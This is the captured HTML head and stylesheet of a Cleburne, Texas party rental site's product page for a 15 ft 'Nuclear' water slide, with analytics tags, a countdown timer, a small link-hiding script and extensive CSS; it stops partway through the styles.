

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inflatablepartymagictx.com/items/15__nuclear_waterslide_with_extended_splash_landing/
body_size: 45796
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="YSUYDaZxTJOoSQufo6MnsFZsWp-d6WqYYEphR6dB5-Y" />
<meta name="google-site-verification" content="kiXxEB8Wvc8A3LTSm7lsj-LJJGBbfPB70xrPfehCDjE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959447591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959447591');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-52JDYGMDVW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52JDYGMDVW');
</script>
<!-- This widget code causes schema.org errors -->
<!--<script src="https://cdn.userway.org/widget.js" data-account="EMEfmhvQem"></script>-->
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '335338162360814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=335338162360814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">

.uec88f4ae27f216fe2385a49199bc9e4a {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.uec88f4ae27f216fe2385a49199bc9e4a p {
    margin: 0;
}

.uec88f4ae27f216fe2385a49199bc9e4a br {
  display: none;
}

.uec88f4ae27f216fe2385a49199bc9e4a span {
    color: #fff !important;
}

.uec88f4ae27f216fe2385a49199bc9e4a #ue1b634ce0b4c2f021aadb2be249ec8e6 {
  width: initial !important;
}

.uec88f4ae27f216fe2385a49199bc9e4a span a span {
    color: #fff !important;
}

.uec88f4ae27f216fe2385a49199bc9e4a span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>
<title>15 Ft Nuclear Water Slide Rental | Inflatable Party Magic | Cleburne</title>
<meta name="keywords" content="15 foot water slide with pool rental, water slide with pool rental, water slide rental, bounce house rentals, waterslide rentals, inflatable water slide rentals, Cleburne water slide rental, themed water slide rental, kids water slide rental, party rentals, backyard water slide, splash pool water slide, event water slide rental, summer party rentals, inflatable slide rental, water slide for kids, family water slide, outdoor water slide rental, nuclear water slide, Inflatable Party Magic" />
<meta name="description" content="Experience 15ft of Nuclear Slide fun, suitable for all ages, with a safe splash. We've been getting parties started with rentals since 2002!" />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"pmagic","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #01073b;
                --color-theme-2: #f31508;
                --color-theme-3: #01073b;
                --color-theme-4: #f0fe02;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'true'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f31508;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #01073b;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#01073b}</style>
<!--floating shopping cart end-->
<link href="https://fonts.googleapis.com/css?family=Bangers&display=swap" rel="stylesheet">


<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

// Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/pmagic/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll('iframe')
        .forEach((iframe) => {
            iframe.setAttribute("loading", "lazy");
        });
})
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<script>
window.customDeliveryMapStyles=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]},];
</script>
<style rel="stylesheet" type="text/css">


.ers_page_pay .set_pay_amount_type {
    color:#000000 !important;
}

.ers_page_pay #pay_amount_container > table > tbody > tr:nth-child(1) > td > div:nth-child(6) > div:nth-child(1) > input[type=radio]{
    color:#000000 !important;
}

/* CSS for delivery modal to be dark wwall */
body .delivery-modal {
    background: var(--color-theme-1);
}
.delivery-modal-wrapper .close-btn-wrapper .close-btn {
    color: red;
}
.delivery-modal-wrapper .close-btn-wrapper:hover .close-btn {
    color: #ad0000;
}

/* Couldn't get the scrollbar to be the proper color 
.delivery-modal .gm-style .gm-style-iw-c,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar-track,
.delivery-modal .gm-style .gm-style-iw-tc::after {
    background-color: #01073b !important;
}
*/
.delivery-modal .map-container {
    color: #000;
}

.ers_page_home .twolists .panel-primary > .panel-heading{
    background-color: red;
    border-color: red;
}



.ers_page_home .twolists .panel-primary {
    border-color:red;
}
/* Input styling wwall */ 
body input, 
body select {
    color: #000;
    background: #fff;
}

/*.ers_page_cart select[id*="order_options_bottom_option_"],#city, #setup_surface,input[type="button"]{*/
/*    background:#f31508;*/
/*}*/

/* Order Header */ 
#order_header_container + div,
#order_header_container + div td {
    background: var(--color-theme-1) !important;
    color: var(--color-theme-4);
}

/* Step Row */ 
body .step_row a:link,
body .step_row a:visited {
    color: var(--color-theme-4);
}
/* End wwall */

.ers-google-reviews .google-review-container{
    color:#000000;
}

#price_rule_text{
    background:#01073b;
}

td.cart_item_details{
    background:#01073b;

}
#cart_container > div.col-md-12 > div:nth-child(3){
    background:#01073b !important;
}
td.cart_item_name {
    background:#01073b
}


#newdiv_insert_n2 > section > div > div > div:nth-child(5){
    background:#01073b !important;
}

#newdiv_insert_n2 > section > div > div > div:nth-child(3){
    background:#01073b !important;
}

select#timeselect {
    background:#fff;
}
body[class*="ers_page_checkout_"] tbody{
    color:grey !important;
    overflow: hidden;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'sans-serif', !important;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
    font-weight: 800;
    font-family: 'sans-serif', !important;
}

h1, .h1 {
    font-size: 2.0rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 1.50rem;    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 1.1rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.50rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #f31508 !important;
}

*[autocolor="main"] {
    background-color: #f31508 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #f31508;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #01073b !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #01073b !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #01073b !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #01073b !important;
    color: #f0fe02 !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #01073b !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
